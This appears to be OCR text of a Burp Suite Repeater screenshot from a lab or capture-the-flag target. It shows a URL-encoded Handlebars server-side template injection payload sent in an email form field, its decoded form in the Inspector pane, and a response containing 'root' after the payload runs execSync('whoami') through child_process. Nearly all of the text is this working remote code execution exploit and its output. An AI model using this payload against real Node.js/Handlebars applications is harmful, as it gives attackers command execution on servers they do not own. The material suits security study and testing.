 1 2 3 4 10.10.15.248 11:17
Burp Suite Professional v2023.1.2 - Temporary Project - licensed to None [single user license]
Burp Project Intruder Repeater Window Help Turbo Intruder Param Miner
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn Deserialization Scanner Settings
1 × +
Send Cancel < > Target: http://10.129.188.40 HTTP/1
Request
Pretty Raw Hex \n
6 Origin: http://10.129.188.40
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/110.0.5481.78
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,imag
e/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://10.129.188.40/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Connection: close
14
15 email=
%7b%7b%23with%20%22s%22%20as%20%7cstring%7c%7d%7d%0d%0a%20%20%7b%7b%2
3with%20%22e%22%7d%7d%0d%0a%20%20%20%20%7b%7b%23with%20split%20as%20%
7cconslist%7c%7d%7d%0d%0a%20%20%20%20%20%20%7b%7bthis.pop%7d%7d%0d%0a
%20%20%20%20%20%20%7b%7bthis.push%20(lookup%20string.sub%20%22constru
ctor%22)%7d%7d%0d%0a%20%20%20%20%20%20%7b%7bthis.pop%7d%7d%0d%0a%20%2
0%20%20%20%20%7b%7b%23with%20string.split%20as%20%7ccodelist%7c%7d%7d
%0d%0a%20%20%20%20%20%20%20%20%7b%7bthis.pop%7d%7d%0d%0a%20%20%20%20%
20%20%20%20%7b%7bthis.push%20%22return%20process.mainModule.require('
child_process').execSync('whoami')%3b%22%7d%7d%0d%0a%20%20%20%20%20%2
0%20%20%7b%7bthis.pop%7d%7d%0d%0a%20%20%20%20%20%20%20%20%7b%7b%23eac
h%20conslist%7d%7d%0d%0a%20%20%20%20%20%20%20%20%20%20%7b%7b%23with%2
0(string.sub.apply%200%20codelist)%7d%7d%0d%0a%20%20%20%20%20%20%20%2
0%20%20%20%20%7b%7bthis%7d%7d%0d%0a%20%20%20%20%20%20%20%20%20%20%7b%
7b%2fwith%7d%7d%0d%0a%20%20%20%20%20%20%20%20%7b%7b%2feach%7d%7d%0d%0
a%20%20%20%20%20%20%7b%7b%2fwith%7d%7d%0d%0a%20%20%20%20%7b%7b%2fwith
%7d%7d%0d%0a%20%20%7b%7b%2fwith%7d%7d%0d%0a%7b%7b%2fwith%7d%7d&action
Search... 0 matches
Response
Pretty Raw Hex Render \n
33 <h3>
We can let you know once we are up and running.
</h3>
34 <div class="fields">
35 <form id="form" method="POST" action="/">
36 <input name="email" placeholder="E-mail">
</input>
37 <button type="submit" class="button-54" name="action" value=
"Submit">
Submit
</button>
38 </form>
39 </div>
40 <p class="result">
41 We will contact you at: e
42 2
43 [object Object]
44 function Function() { [native code] }
45 2
46 [object Object]
47 root
48
49
50 </p>
51 </div>
52 <script src="
https://ajax.googleapis.com/ajax/libs/jquery/2.2.4/jquery.min.js">
</script>
53 <script src="js/typed.min.js">
</script>
Search... 0 matches
Inspector
20%20%20%20%20%7b%7bthis.push%20%22return%20process.mainModule.require('child_pr
ocess').execSync('whoami')%3b%22%7d%7d%0d%0a%20%20%20%20%20%20%20%20%7b%7bthis.p
See more
Decoded from: URL encoding
{{#with "s" as |string|}} \r \n
{{#with "e"}} \r \n
{{#with split as |conslist|}} \r \n
{{this.pop}} \r \n
{{this.push (lookup string.sub "constructor")}} \r \n
{{this.pop}} \r \n
{{#with string.split as |codelist|}} \r \n
{{this.pop}} \r \n
{{this.push "return process.mainModule.require('child_process').execSync
('whoami');"}} \r \n
{{this.pop}} \r \n
{{#each conslist}} \r \n
{{#with (string.sub.apply 0 codelist)}} \r \n
{{this}} \r \n
{{/with}} \r \n
{{/each}} \r \n
{{/with}} \r \n
{{/with}} \r \n
{{/with}} \r \n
{{/with}}
See less
Cancel Apply changes
Request attributes 2
Done 1,436 bytes | 420 millis